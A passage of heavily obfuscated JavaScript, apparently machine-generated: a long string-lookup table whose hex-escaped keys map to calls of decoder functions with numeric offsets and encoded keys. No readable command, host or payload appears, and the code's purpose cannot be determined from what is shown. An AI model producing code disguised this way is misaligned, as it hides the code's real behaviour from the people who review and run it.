x66\x4f\x4d\x73':_0x960976(0x9bd,0xfe8,0x13cd,'\x74\x76\x4b\x4d',0x16b4)+_0x53d405(0x488,-0x177,0x40f,-0x2f9,'\x24\x31\x77\x43'),'\x6b\x71\x4b\x48\x4d':_0x53d405(0x1e78,0x1dd7,0x1f2e,0x1150,'\x67\x32\x62\x6a')+'\x61','\x43\x51\x65\x55\x75':_0x34c72a(0x108f,0x12e0,0x2a8,'\x25\x6d\x42\x2a',0xf5f)+'\x65\x6c','\x54\x67\x4a\x59\x45':_0x5e4fe9(0xe4e,0x1741,0x18ac,0x1055,'\x7a\x2a\x73\x70'),'\x50\x61\x57\x63\x51':_0x34c72a(0x27f,0x1b5f,0x18f7,'\x37\x65\x42\x76',0xe1d)+'\x79','\x67\x43\x49\x45\x45':_0x53d405(0xcc3,0x122f,0x8db,0x1230,'\x71\x38\x4e\x64')+_0x960976(0xcda,0xa9f,0xa34,'\x38\x30\x5a\x53',-0x97),'\x62\x4c\x70\x6f\x69':_0x34c72a(0x14d0,0x2077,0x1910,'\x75\x29\x44\x74',0x1787),'\x49\x63\x79\x6f\x6f':_0x34c72a(-0xba,0x17a0,0x9f7,'\x36\x63\x68\x6d',0x9d1),'\x49\x41\x4a\x71\x58':_0x2cd9f4(0x84c,0x693,0x124f,0x1404,'\x71\x38\x4e\x64'),'\x78\x70\x73\x52\x66':_0x34c72a(0x1c9d,0x1e66,0x2bde,'\x55\x62\x6a\x74',0x2264)+_0x53d405(0x8b4,0x105d,0x1175,0x5d4,'\x52\x45\x6b\x5d'),'\x75\x56\x5a\x51\x71':_0x5e4fe9(0x1335,0x1334,0xfd8,0x52b,'\x25\x6d\x42\x2a')+'\x6e','\x43\x4d\x63\x69\x6a':_0x34c72a(0x1b4e,0x6b8,0x1207,'\x66\x5b\x41\x21',0xd95),'\x50\x6f\x68\x6c\x63':_0x960976(0xed0,0x4d3,0x34a,'\x38\x30\x5a\x53',0x129c),'\x5a\x78\x59\x4e\x71':_0x2cd9f4(-0x243,0xfa9,0x22a,0x7f5,'\x70\x66\x6e\x49')+'\x6f\x6e','\x76\x4b\x61\x74\x46':_0x960976(0xc0a,-0x1ad,0x1659,'\x59\x51\x66\x44',0xa0b),'\x64\x4b\x73\x76\x50':_0x960976(0x1da0,0x2566,0x1287,'\x37\x65\x42\x76',0x2262)+'\x6e\x6e','\x55\x7a\x6a\x73\x5a':_0x960976(0x16ee,0x1220,0x1967,'\x55\x62\x6a\x74',0x176a),'\x44\x5a\x77\x74\x55':_0x2cd9f4(0x1135,0xd82,0x82e,0x15ee,'\x4c\x56\x70\x79'),'\x72\x75\x68\x77\x4e':_0x53d405(0xcf2,0x1366,0x53d,-0x193,'\x5b\x34\x4b\x77')+'\x63\x6b','\x55\x62\x62\x4d\x62':_0x34c72a(0x1081,0x1c1a,0xf8e,'\x47\x67\x5b\x4f',0x1247)+'\x63\x65','\x62\x75\x45\x6f\x65':_0x53d405(0x1258,0x1047,0x108c,0x9e9,'\x61\x4c\x66\x28')+'\x6e','\x5a\x6f\x5a\x56\x58':_0x53d405(0x10d4,0x359,0x103a,0xf8e,'\x6c\x25\x43\x78'),'\x4a\x53\x66\x70\x66':_0x960976(0x10d6,0x859,0x1122,'\x55\x21\x33\x54',0x1d67)+'\x69\x73','\x73\x6c\x46\x6a\x62':_0x960976(0xc3f,0x1568,0x46b,'\x50\x4c\x72\x30',0xa1),'\x42\x41\x7a\x59\x79':_0x2cd9f4(0x24bd,0x12a7,0x2048,0x2066,'\x4c\x56\x70\x79')+'\x61','\x64\x6f\x44\x50\x6d':_0x34c72a(0x118f,0xdfb,0xf4e,'\x4f\x69\x61\x4c',0xe5e)+'\x79\x6e','\x47\x50\x63\x6f\x4e':_0x34c72a(0x2977,0x2582,0x1d16,'\x7a\x2a\x73\x70',0x2273)+_0x34c72a(0x1206,0x5a8,0x1b84,'\x6f\x34\x47\x58',0xdba),'\x47\x55\x79\x43\x63':_0x960976(0x1b54,0x10db,0x1e03,'\x55\x21\x33\x54',0x2210)+'\x72','\x5a\x64\x50\x50\x46':_0x2cd9f4(-0x957,0x1388,-0x414,0x53d,'\x55\x62\x6a\x74'),'\x67\x42\x79\x71\x48':_0x53d405(0x195b,0x13a8,0x267c,0x1228,'\x24\x31\x77\x43')+'\x6e\x64','\x5a\x6e\x4a\x4c\x65':_0x5e4fe9(0x1916,-0x156,0xcea,0xdfd,'\x4c\x72\x32\x53'),'\x4a\x47\x74\x7a\x47':_0x2cd9f4(0xe95,0x15e2,0x1e31,0x1a20,'\x47\x67\x5b\x4f')+'\x6e','\x47\x76\x4f\x63\x62':_0x53d405(0x16d5,0x1b4f,0x1d3b,0x9c7,'\x4f\x69\x61\x4c')+_0x53d405(0x6b8,0x10cc,0x10af,-0x235,'\x61\x4c\x66\x28'),'\x55\x44\x73\x78\x68':_0x5e4fe9(0x18a8,0x2101,0x15e6,0x15e5,'\x44\x56\x34\x45'),'\x47\x7a\x56\x64\x6d':_0x2cd9f4(0x14f4,0x2bd5,0x1ac7,0x2147,'\x36\x63\x68\x6d')+'\x61','\x58\x52\x6a\x4c\x45':_0x34c72a(0x1485,0x1077,0x876,'\x4f\x69\x61\x4c',0x126c),'\x4f\x4f\x50\x57\x43':_0x53d405(0x11f4,0xbe1,0x1e93,0x1ee6,'\x5b\x34\x4b\x77')+'\x79','\x70\x62\x41\x50\x58':_0x53d405(0x1b9a,0x2651,0xe3d,0x1c7b,'\x44\x56\x34\x45'),'\x7a\x6b\x77\x72\x6e':_0x53d405(0x1826,0xe70,0x1d0d,0x1b4d,'\x75\x29\x44\x74')+'\x6e','\x73\x6e\x53\x50\x75':_0x53d405(0xc86,0x622,0x194b,0x7f0,'\x62\x41\x4e\x41'),'\x78\x51\x6f\x56\x46':_0x960976(0xcb0,0xd10,0x17a6,'\x47\x6d\x35\x31',0x182),'\x6b\x49\x77\x52\x68':_0x960976(0x165d,0xfff,0x94e,'\x61\x4c\x66\x28',0x1d9f),'\x73\x45\x4e\x75\x46':_0x53d405(0x172a,0x180f,0xbeb,0xb64,'\x6f\x34\x47\x58'),'\x6a\x6a\x72\x4a\x53':_0x5e4fe9(0x79e,0x1baa,0x15a1,0x1f0b,'\x44\x56\x34\x45')+'\x65\x74','\x5a\x72\x44\x44\x63':_0x53d405(0x19c2,0x1294,0x138c,0xe2b,'\x61\x44\x69\x6d')+'\x6e','\x51\x45\x48\x4a\x71':_0x960976(0x16d7,0x2407,0x184d,'\x74\x57\x4f\x4e',0x1424)+'\x6f\x6c','\x63\x51\x5a\x62\x4c':_0x5e4fe9(0x44e,0x706,0x189,0xf16,'\x47\x73\x24\x45'),'\x6a\x57\x4e\x6a\x4b':_0x53d405(0x16eb,0xbcb,0x20cb,0x171b,'\x75\x29\x44\x74')+_0x34c72a(0xa31,0x15e0,0x76e,'\x62\x41\x4e\x41',0x129d),'\x75\x4b\x7a\x46\x6e':_0x34c72a(0x10c9,0x2561,0x11eb,'\x6c\x25\x43\x78',0x187d)+'\x61\x6e','\x6f\x78\x6c\x76\x7a':_0x34c72a(0x1a94,0x5ef,0xb9c,'\x56\x24\x76\x6b',0xfc4),'\x71\x73\x4f\x42\x77':_0x5e4fe9(0x12be,0x1ddf,0x169a,0x1b02,'\x25\x6d\x42\x2a'),'\x70\x48\x58\x47\x55':_0x53d405(0x1985,0xc50,0x2679,0xc0f,'\x6a\x33\x32\x47')+_0x34c72a(0x31c9,0x18bf,0x1f28,'\x70\x66\x6e\x49',0x2329),'\x7a\x68\x43\x58\x52':_0x53d405(0x538,0x973,0x213,0xeeb,'\x61\x4c\x66\x28'),'\x42\x76\x47\x49\x50':_0x960976(0x173a,0x2481,0x18f4,'\x4c\x56\x70\x79',0x8e4)+'\x68','\x79\x74\x68\x50\x43':_0x34c72a(0x12e9,0x2d66,0x1d83,'\x4a\x31\x63\x53',0x1f9e),'\x72\x46\x76\x65\x54':_0x34c72a(0x2621,0x197f,0x137d,'\x5b\x34\x4b\x77',0x1f08)+'\x65','\x4c\x59\x4b\x55\x5a':_0x34c72a(0x179e,0x13d7,0x1fca,'\x25\x6d\x42\x2a',0x19c8)+'\x72\x61','\x46\x59\x51\x4e\x46':_0x2cd9f4(0x1ad8,0x257f,0x15c4,0x1fb9,'\x70\x66\x6e\x49')+_0x5e4fe9(0x20c2,0x120b,0x1599,0x12f1,'\x4a\x31\x63\x53'),'\x48\x56\x4f\x77\x51':_0x960976(0x1615,0x1a42,0x1eae,'\x59\x51\x66\x44',0x742)+'\x65','\x76\x70\x78\x75\x6a':_0x53d405(0x658,-0x5d6,0x124c,0x108a,'\x24\x31\x77\x43')+'\x72','\x6c\x76\x64\x46\x43':_0x34c72a(0x976,0x9e8,-0x590,'\x40\x52\x69\x55',0x69f),'\x56\x45\x72\x4d\x64':_0x34c72a(0x1c17,0x1184,0x1e47,'\x66\x5b\x41\x21',0x1a68),'\x6c\x57\x44\x54\x77':_0x34c72a(0x229d,0x2591,0x2678,'\x21\x73\x5b\x51',0x1b1b)+'\x61\x68','\x54\x41\x52\x78\x44':_0x5e4fe9(-0x279,0x1015,0x8b2,0x1df,'\x44\x56\x34\x45')+_0x960976(0x1251,0x1299,0x1aca,'\x6f\x34\x47\x58',0x388),'\x79\x63\x62\x5a\x4d':_0x5e4fe9(0x1522,0x1f60,0x16c3,0x155e,'\x7a\x2a\x73\x70'),'\x53\x46\x47\x51\x42':_0x53d405(0x18bc,0x25dd,0xd25,0x12b4,'\x21\x73\x5b\x51')+'\x79','\x73\x71\x4f\x75\x52':_0x34c72a(0x885,0xf17,-0x61,'\x47\x73\x24\x45',0x616)+'\x6e\x6e','\x58\x73\x57\x47\x51':_0x5e4fe9(0x1a44,0x161d,0x1437,0x1efe,'\x55\x62\x6a\x74')+'\x63\x65','\x59\x69\x6c\x7a\x72':_0x960976(0xb0e,0x954,0x1152,'\x4c\x72\x32\x53',0x1495),'\x70\x4a\x75\x68\x4f':_0x34c72a(0x240d,0xe9f,0xc74,'\x50\x4c\x72\x30',0x17af),'\x7a\x68\x56\x7a\x42':_0x34c72a(0x2ab1,0x23ec,0x1fd8,'\x47\x73\x24\x45',0x1e77),'\x73\x77\x52\x4b\x42':_0x5e4fe9(0x690,0xf4f,0x14e6,0x2366,'\x4c\x56\x70\x79')+'\x65','\x56\x63\x72\x65\x62':_0x960976(0xe6d,0xcdd,0x16ec,'\x5a\x4c\x31\x58',0xd2a),'\x66\x52\x54\x4f\x62':_0x5e4fe9(0x9fb,0x608,0xca9,0x120d,'\x38\x30\x5a\x53')+'\x6e','\x6d\x74\x79\x74\x78':_0x53d405(0x199b,0xd39,0x161a,0xdde,'\x5b\x34\x4b\x77')+'\x6e','\x41\x47\x6d\x5a\x57':_0x34c72a(0x10ae,0x114f,0x1afe,'\x71\x38\x4e\x64',0x18e1),'\x4c\x42\x56\x59\x58':_0x34c72a(0x12c3,0x1c1f,0x15cd,'\x4f\x21\x79\x68',0x20cb)+_0x5e4fe9(0xa17,0x27e,0xd7f,0x1796,'\x6f\x34\x47\x58'),'\x57\x54\x4d\x6c\x50':_0x5e4fe9(0xd9e,0xf18,0xc75,0xa47,'\x70\x66\x6e\x49'),'\x64\x6b\x70\x68\x52':_0x5e4fe9(0x14da,0x1a01,0xe0a,0x1684,'\x47\x52\x24\x39'),'\x66\x64\x4a\x47\x63':_0x34c72a(0x1526,0x25aa,0x2309,'\x5b\x34\x4b\x77',0x1e1e),'\x59\x64\x62\x61\x70':_0x34c72a(0xc48,0x9e5,0x11f6,'\x67\x32\x62\x6a',0xd33),'\x41\x6b\x4d\x4f\x64':_0x960976(0xb2f,-0xcf,0x118a,'\x66\x5b\x41\x21',-0xa8),'\x6a\x50\x48\x57\x4d':_0x2cd9f4(0x221b,0x2943,0x233c,0x2029,'\x23\x79\x58\x77'),'\x75\x49\x41\x66\x70':_0x34c72a(0x490,0xa0b,0xa3d,'\x47\x67\x5b\x4f',0x5ea)+'\x6c\x6c','\x68\x63\x6c\x42\x42':_0x960976(0x8c2,0xfe3,0x35c,'\x55\x62\x6a\x74',0xa36),'\x75\x55\x77\x76\x61':_0x2cd9f4(0x25e3,0x174f,0x1f71,0x1e5e,'\x55\x21\x33\x54')+'\x61\x6e','\x5a\x72\x52\x43\x59':_0x960976(0x1173,0xf10,0x17db,'\x23\x79\x58\x77',0xd1f),'\x59\x65\x7a\x50\x69':_0x53d405(0x1032,0x1dc9,0x746,0x92c,'\x4f\x21\x79\x68'),'\x49\x56\x64\x4b\x51':_0x2cd9f4(0x428,0x15eb,0x3b8,0xcc4,'\x44\x56\x34\x45'),'\x65\x4f\x59\x42\x6d':_0x5e4fe9(0x1765,0x2877,0x1ab1,0x1ea7,'\x6c\x62\x68\x23')+'\x6e','\x6c\x78\x6a\x72\x56':_0x960976(0x10c1,0x1027,0x12ab,'\x55\x62\x6a\x74',0x4a6)+'\x65\x65','\x4f\x53\x71\x54\x6a':_0x960976(0x690,0x8b6,0x783,'\x70\x66\x6e\x49',0xa17)+'\x6e','\x58\x45\x44\x61\x78':_0x2cd9f4(0x1983,0x1ad4,0xdb2,0xebf,'\x61\x4c\x66\x28'),'\x4a\x4a\x55\x75\x6a':_0x5e4fe9(0x12f8,0x22,0x5c6,0x5cc,'\x38\x30\x5a\x53')+'\x61\x6e','\x43\x6c\x77\x67\x52':_0x53d405(0x252,0x3b5,0xc1b,0xdc5,'\x6a\x33\x32\x47'),'\x6e\x75\x70\x65\x49':_0x5e4fe9(0x1122,0x2177,0x1b52,0x23ee,'\x52\x45\x6b\x5d'),'\x4c\x57\x6f\x50\x67':_0x2cd9f4(0x2232,0x268d,0x1587,0x1b47,'\x4c\x72\x32\x53')+'\x73','\x44\x46\x79\x76\x46':_0x5e4fe9(0x619,-0x448,0x652,-0xe2,'\x4f\x21\x79\x68')+'\x69\x61','\x61\x75\x4b\x55\x59':_0x960976(0xd1f,0x156c,0xdc5,'\x4e\x46\x77\x31',0x7a1),'\x65\x65\x4f\x54\x6b':_0x53d405(0x1919,0x2188,0x1cbc,0x1b4f,'\x70\x66\x6e\x49')+'\x61','\x77\x5a\x43\x6c\x5a':_0x53d405(0x1469,0x1026,0x13d8,0x1468,'\x6c\x62\x68\x23'),'\x50\x4b\x41\x75\x59':_0x53d405(0x1a05,0x2836,0xbac,0x1d36,'\x64\x43\x49\x32'),'\x4a\x59\x62\x50\x4d':_0x2cd9f4(0x679,0x1b22,0x1556,0xd57,'\x5d\x4a\x35\x65')+'\x61','\x49\x45\x4a\x41\x45':_0x53d405(0x7b5,-0x1b8,-0x45b,0x15ca,'\x64\x43\x49\x32')+'\x65','\x72\x59\x6e\x52\x6d':_0x53d405(0xa75,0x605,0x1915,-0x3b1,'\x23\x74\x24\x76')+'\x79','\x76\x6c\x42\x55\x75':_0x53d405(0x1b43,0x2255,0x29b8,0x2090,'\x61\x4c\x66\x28'),'\x6f\x4d\x72\x56\x6f':_0x2cd9f4(0x19a8,0x1a69,0x152b,0xf46,'\x62\x41\x4e\x41'),'\x42\x79\x73\x43\x56':_0x960976(0x7d9,0xa4,-0x673,'\x34\x41\x79\x28',0xf8a),'\x53\x62\x61\x6f\x4b':_0x34c72a(0x1779,0x1375,0x178c,'\x23\x79\x58\x77',0x112d),'\x59\x59\x7a\x69\x68':_0x5e4fe9(0x13e2,0x200b,0x1861,0xd06,'\x52\x45\x6b\x5d'),'\x52\x55\x45\x73\x59':_0x960976(0x183f,0x1ef9,0x1af7,'\x4f\x21\x79\x68',0x23fe),'\x51\x72\x59\x67\x6b':_0x53d405(0x106b,0x1447,0x19f0,0x16c5,'\x4c\x72\x32\x53'),'\x78\x6f\x43\x49\x7a':_0x5e4fe9(-0x22e,-0x213,0x4a6,0x109e,'\x5b\x34\x4b\x77'),'\x75\x79\x58\x76\x49':_0x960976(0x1c7b,0x1569,0x28d8,'\x56\x24\x76\x6b',0x1390)+'\x72\x79','\x55\x62\x55\x42\x55':_0x5e4fe9(0x2377,0x22c8,0x1868,0xbf7,'\x24\x31\x77\x43')+'\x61','\x45\x6e\x48\x50\x6e':_0x5e4fe9(0x268c,0xf49,0x1b64,0x29f7,'\x77\x71\x69\x21')+_0x53d405(0x688,0x8b7,0x6a0,-0x517,'\x61\x44\x69\x6d'),'\x72\x57\x73\x71\x43':_0x53d405(0xbbf,0x505,0x1397,0xa49,'\x21\x73\x5b\x51'),'\x63\x43\x4a\x50\x4d':_0x53d405(0x1771,0x1fc6,0x1829,0x1713,'\x23\x79\x58\x77'),'\x6e\x78\x49\x4d\x6d':_0x2cd9f4(0x1a93,0x147e,0x28fb,0x1bfe,'\x25\x6d\x42\x2a')+'\x6f\x6e','\x61\x4b\x4e\x66\x43':_0x5e4fe9(-0x168,-0xbc1,0x1da,-0x935,'\x64\x43\x49\x32')+'\x61','\x6a\x41\x74\x4b\x51':_0x34c72a(0x1928,0x107c,0x131e,'\x24\x31\x77\x43',0xde1),'\x68\x74\x5a\x74\x51':_0x53d405(0x462,-0x7bf,0x47e,0x9ff,'\x4f\x21\x79\x68'),'\x62\x67\x7a\x4b\x47':_0x34c72a(0x25d4,0x1ade,0x185e,'\x4f\x21\x79\x68',0x1c6a)+'\x79','\x58\x4d\x58\x64\x67':_0x5e4fe9(0xc5a,0xb6e,0x589,-0x937,'\x50\x4c\x72\x30'),'\x5a\x69\x6c\x65\x65':_0x34c72a(0x1bbc,0x274f,0x2491,'\x74\x76\x4b\x4d',0x1e2b)+_0x5e4fe9(0x102e,-0x1d2,0x513,0x10d,'\x24\x31\x77\x43'),'\x51\x53\x53\x5a\x6c':_0x53d405(0x17e8,0xb5d,0x1a37,0x1008,'\x25\x6d\x42\x2a'),'\x52\x4a\x61\x75\x53':_0x34c72a(0x84d,0x1c3d,0x2058,'\x50\x4c\x72\x30',0x15fc)+'\x6e','\x42\x66\x47\x6a\x61':_0x5e4fe9(0x1850,0x102a,0xdfd,-0x20,'\x40\x52\x69\x55')+'\x79\x6e','\x77\x44\x5a\x5a\x42':_0x2cd9f4(0x1fd2,0x18ca,0x230e,0x2079,'\x75\x29\x44\x74'),'\x72\x74\x45\x62\x73':_0x34c72a(0x80b,0x110b,0x1426,'\x37\x65\x42\x76',0x13b5),'\x4e\x72\x6b\x58\x77':_0x34c72a(0x1d85,0x1fbd,0x2351,'\x5a\x4c\x31\x58',0x1503)+'\x6e','\x46\x50\x51\x6b\x4f':_0x5e4fe9(0x5b2,0x135f,0x8d9,0xc6e,'\x52\x45\x6b\x5d')+'\x72','\x6a\x76\x70\x65\x66':_0x960976(0x17b1,0x15ce,0x1bb0,'\x7a\x2a\x73\x70',0x14e6),'\x7a\x67\x76\x72\x46':_0x53d405(0x1aac,0x2834,0x18cf,0x235f,'\x5b\x34\x4b\x77')+'\x6e','\x6c\x7a\x51\x4d\x46':_0x960976(0x14a7,0x1f49,0x9bf,'\x75\x29\x44\x74',0x119e)+'\x74\x61','\x59\x76\x66\x79\x7a':_0x2cd9f4(0x1640,0xff5,0x1301,0x1a1c,'\x5d\x4a\x35\x65')+'\x65','\x74\x56\x56\x6a\x62':_0x960976(0xfb4,0x12b1,0x1cd2,'\x61\x44\x69\x6d',0x1811)+'\x64\x61','\x6b\x62\x4e\x41\x48':_0x53d405(0x4e8,0xcd3,0xc64,0xfe4,'\x61\x4c\x66\x28')+_0x34c72a(-0x42a,0x1e6,0x1373,'\x55\x21\x33\x54',0x74d),'\x78\x63\x78\x45\x4e':_0x5e4fe9(0x10c0,0x1660,0xc0c,0x16cf,'\x67\x32\x62\x6a'),'\x48\x53\x50\x44\x6c':_0x5e4fe9(0x268e,0x16c0,0x1b54,0x24e4,'\x62\x41\x4e\x41'),'\x63\x4d\x69\x76\x67':_0x2cd9f4(0x10a4,0x1f98,0xfaf,0x13fe,'\x36\x63\x68\x6d')+_0x34c72a(0xdf,-0x1d0,0x19cc,'\x66\x5b\x41\x21',0xc27),'\x79\x76\x4c\x78\x79':_0x2cd9f4(0x2892,0x1e55,0x20dc,0x1be9,'\x59\x51\x66\x44')+'\x65','\x63\x70\x6a\x6a\x6b':_0x960976(0x1bae,0x1a53,0xe45,'\x44\x56\x34\x45',0x2481)+'\x72','\x76\x73\x57\x5a\x46':_0x53d405(0x1760,0x2559,0xf49,0x21bc,'\x6c\x25\x43\x78')+'\x72\x79','\x77\x61\x6e\x77\x46':_0x5e4fe9(0x184a,0x769,0xf1f,0xd2d,'\x6a\x33\x32\x47'),'\x48\x5a\x57\x62\x47':_0x5e4fe9(0xf62,0xcd9,0x78a,0xf1b,'\x67\x32\x62\x6a'),'\x43\x50\x67\x69\x6a':_0x5e4fe9(0x88e,0xedf,0x1586,0xf75,'\x5b\x34\x4b\x77'),'\x4f\x5a\x61\x6c\x6f':_0x5e4fe9(0x129,-0x47,0x21d,0xeaf,'\x34\x41\x79\x28')+'\x72','\x73\x49\x6c\x6a\x7a':_0x960976(0x1cc5,0x1fe1,0x1984,'\x47\x6d\x35\x31',0x13dc)+'\x65\x79','\x62\x77\x6f\x6a\x41':_0x2cd9f4(0x1601,0x1310,0x250,0xe64,'\x21\x73\x5b\x51')+'\x69\x65','\x64\x70\x4b\x50\x75':_0x5e4fe9(0x211,0xfdc,0xf1e,0x1bd9,'\x47\x67\x5b\x4f')+'\x72','\x4f\x42\x74\x6c\x70':_0x53d405(0x1086,0x1759,0xe9d,0xb6b,'\x61\x4c\x66\x28')+'\x6e\x64','\x41\x42\x4c\x62\x76':_0x960976(0x5b4,0x869,0x177,'\x40\x52\x69\x55',-0x620)+'\x69\x61','\x46\x46\x6a\x62\x6b':_0x2cd9f4(0x1182,0xcf7,0x37,0x6da,'\x23\x43\x5d\x40')+'\x6c\x61','\x62\x59\x6a\x47\x76':_0x34c72a(0x20b,0x1848,0xcaf,'\x67\x32\x62\x6a',0xfd1)+'\x65\x6c','\x65\x64\x6a\x6a\x59':_0x53d405(0x184,0x4fd,0x8fa,0x16f,'\x50\x4c\x72\x30'),'\x77\x77\x6d\x45\x66':_0x5e4fe9(-0xb4d,0xb4d,0x15f,-0x69f,'\x4c\x56\x70\x79')+'\x69\x65','\x79\x79\x44\x75\x70':_0x960976(0xaa9,0x170a,0x1061,'\x6c\x62\x68\x23',0x1156)+_0x2cd9f4(0x1bf5,0x9e4,0x20e6,0x1738,'\x59\x51\x66\x44'),'\x4f\x4b\x67\x4d\x6d':_0x5e4fe9(0x1d0d,0x19a2,0x173f,0x1a8b,'\x36\x63\x68\x6d')+'\x6e\x79','\x4f\x72\x4c\x57\x52':_0x34c72a(0x1273,0xb32,0xfb8,'\x4a\x31\x63\x53',0xa1a)+'\x79\x6e','\x72\x70\x74\x6e\x66':_0x53d405(0x1b10,0x1a52,0x1db6,0x1588,'\x74\x57\x4f\x4e')+_0x2cd9f4(0xd0c,0x1839,0x12f9,0x1784,'\x40\x52\x69\x55'),'\x77\x52\x48\x77\x7a':_0x2cd9f4(0xd20,0x94e,0x72a,0x1300,'\x66\x5b\x41\x21'),'\x61\x42\x4a\x68\x45':_0x960976(0xd12,0xfb3,0x176f,'\x38\x30\x5a\x53',0xd32)+'\x79','\x51\x6f\x51\x55\x44':_0x960976(0x1d7c,0x100c,0x2522,'\x24\x31\x77\x43',0x1d12)+'\x65','\x67\x66\x78\x76\x62':_0x960976(0x1346,0x1cd9,0x220e,'\x21\x73\x5b\x51',0x16b6),'\x61\x48\x77\x44\x71':_0x53d405(0x1eda,0x16ed,0x23cc,0x1890,'\x4c\x56\x70\x79')+'\x61','\x49\x52\x70\x49\x59':_0x2cd9f4(0x1cc2,0x21a7,0x129e,0x1416,'\x61\x44\x69\x6d')+'\x65','\x61\x74\x6f\x44\x66':_0x960976(0x1bd0,0x20bc,0x1cb4,'\x62\x41\x4e\x41',0x1847),'\x49\x6a\x62\x52\x52':_0x5e4fe9(0xd41,0x1a5f,0x152b,0x1aad,'\x64\x43\x49\x32'),'\x61\x73\x78\x61\x4a':_0x2cd9f4(0xd7a,0xa50,0xd9f,0x11b4,'\x67\x32\x62\x6a'),'\x44\x50\x65\x6a\x59':_0x34c72a(0x180a,0x2246,0x22e8,'\x55\x62\x6a\x74',0x2022),'\x53\x47\x4e\x53\x70':_0x53d405(0x860,0x1648,0xd96,0xab2,'\x21\x73\x5b\x51'),'\x70\x48\x45\x52\x77':_0x34c72a(0x26f8,0x158e,0x1f99,'\x6f\x34\x47\x58',0x192d),'\x78\x4b\x42\x6b\x53':_0x5e4fe9(0x197b,0x1807,0x16db,0x111c,'\x61\x4c\x66\x28'),'\x4b\x6e\x57\x47\x6d':_0x960976(0x76e,0x33d,-0x521,'\x36\x23\x67\x36',0x1000),'\x54\x5a\x4c\x62\x70':_0x53d405(0x11ca,0xe2b,0x151d,0x1739,'\x4c\x56\x70\x79'),'\x53\x4a\x48\x69\x64':_0x960976(0x130a,0x167f,0xe84,'\x5b\x34\x4b\x77',0xf9a),'\x58\x6f\x4f\x6d\x46':_0x960976(0xc93,0xa92,0x125a,'\x5d\x4a\x35\x65',0x115f),'\x73\x67\x47\x79\x4f':_0x53d405(0x1c00,0xe59,0x120f,0x2541,'\x55\x62\x6a\x74'),'\x43\x56\x6c\x46\x63':_0x2cd9f4(0x22,0x1251,0x10c7,0x753,'\x62\x41\x4e\x41'),'\x4e\x63\x4b\x76\x52':_0x5e4fe9(0xede,0x142,0x6f,-0xc10,'\x61\x44\x69\x6d'),'\x68\x61\x41\x62\x49':_0x5e4fe9(0x8b,0x1672,0xe43,0x1218,'\x6c\x25\x43\x78'),'\x68\x6e\x6c\x71\x64':_0x960976(0xfcc,0x6f6,0x12ba,'\x67\x32\x62\x6a',0x17d6),'\x71\x53\x66\x6e\x6b':_0x5e4fe9(0x126d,-0x631,0x73f,0x5ee,'\x56\x24\x76\x6b'),'\x6f\x4d\x43\x66\x45':_0x2cd9f4(0x9ea,0x13fa,0x109f,0x161c,'\x23\x43\x5d\x40'),'\x6b\x4d\x7a\x72\x6d':_0x5e4fe9(0xf5f,0x607,0x708,0xd4,'\x34\x41\x79\x28'),'\x69\x68\x41\x74\x55':_0x53d405(0x193f,0x1b2f,0x189d,0xffc,'\x34\x41\x79\x28'),'\x67\x75\x79\x69\x50':_0x2cd9f4(0x18ca,0x1b25,0x1664,0xebe,'\x5d\x4a\x35\x65'),'\x77\x62\x59\x68\x55':_0x5e4fe9(0x17cf,0x11fb,0x1a9e,0x2603,'\x25\x6d\x42\x2a'),'\x70\x61\x42\x74\x48':_0x53d405(0x1742,0x24e3,0x12f5,0xa8a,'\x36\x23\x67\x36'),'\x77\x79\x51\x75\x6e':_0x960976(0x1246,0x16a6,0x1a52,'\x55\x21\x33\x54',0x20ba),'\x4a\x45\x62\x6e\x4e':_0x53d405(0x19f0,0x131e,0x2679,0x1da1,'\x44\x56\x34\x45'),'\x68\x4b\x44\x68\x67':_0x960976(0x11c7,0x1b75,0x4a9,'\x75\x29\x44\x74',0x1358),'\x67\x43\x44\x66\x73':_0x34c72a(0x10,0x2a8,0x601,'\x52\x45\x6b\x5d',0xd1d),'\x47\x49\x4b\x69\x79':_0x53d405(0xc07,0x1254,0x1680,0xb39,'\x62\x41\x4e\x41'),'\x6d\x68\x6b\x4d\x44':_0x5e4fe9(0xcfa,-0xa49,0x256,0x5c6,'\x55\x62\x6a\x74'),'\x72\x77\x6d\x6a\x75':_0x5e4fe9(0x304,-0x537,0x985,0x559,'\x75\x29\x44\x74'),'\x65\x67\x4c\x41\x4c':_0x960976(0xdfb,0xe,0x13ae,'\x71\x38\x4e\x64',0x17bf),'\x57\x4d\x70\x74\x6f':_0x34c72a(0x13ab,0x3a2,0xc5,'\x56\x24\x76\x6b',0xe71),'\x6e\x6d\x78\x4d\x79':_0x34c72a(0x16c8,0x12a4,0x11f1,'\x34\x41\x79\x28',0x161a),'\x46\x79\x75\x4a\x6c':_0x53d405(0x1e2e,0x2bb3,0x1faf,0x1952,'\x21\x73\x5b\x51'),'\x6f\x49\x71\x6a\x6a':_0x53d405(0x7c2,0xbb9,0x532,0x687,'\x23\x79\x58\x77'),'\x73\x51\x4c\x64\x74':_0x2cd9f4(-0x6ca,0x1240,0x1b4,0x773,'\x6c\x25\x43\x78'),'\x48\x62\x52\x61\x6c':_0x34c72a(0x1efe,0x1e06,0xac3,'\x4a\x31\x63\x53',0x1089),'\x52\x6d\x56\x79\x4f':_0x34c72a(0x1e36,0x26b8,0xf3f,'\x74\x57\x4f\x4e',0x195c),'\x4b\x65\x74\x57\x4f':_0x2cd9f4(0x1f41,0x119b,0x1e1a,0x10d5,'\x5b\x34\x4b\x77'),'\x6a\x43\x50\x59\x5a':_0x34c72a(0x2a06,0x2640,0x1426,'\x5d\x4a\x35\x65',0x228e),'\x46\x67\x49\x6b\x42':_0x5e4fe9(0x989,0xc72,0xb8a,0x13d,'\x37\x65\x42\x76'),'\x67\x45\x6b\x72\x4b':_0x34c72a(0x18e6,0xdf2,0x1274,'\x75\x29\x44\x74',0x1463),'\x47\x6b\x57\x42\x52':_0x960976(0x14c2,0x15a3,0xd39,'\x55\x62\x6a\x74',0xf45),'\x43\x62\x53\x53\x61':_0x2cd9f4(0x1898,0x2675,0x1ae4,0x1fa4,'\x47\x67\x5b\x4f'),'\x76\x73\x58\x48\x77':_0x960976(0x1048,0x13bc,0x18be,'\x40\x52\x69\x55',0x5d7),'\x6a\x50\x55\x66\x68':_0x2cd9f4(0x1a37,0xa2a,0x1ac5,0x118b,'\x6c\x62\x68\x23'),'\x63\x44\x59\x44\x6b':_0x2cd9f4(0xc4a,-0x71a,0x1060,0x555,'\x59\x51\x66\x44'),'\x45\x46\x54\x76\x45':_0x34c72a(0xc56,0x11be,0x5c6,'\x56\x24\x76\x6b',0x1483),'\x58\x73\x68\x58\x43':_0x2cd9f4(0x18e8,0x5d8,0x13ae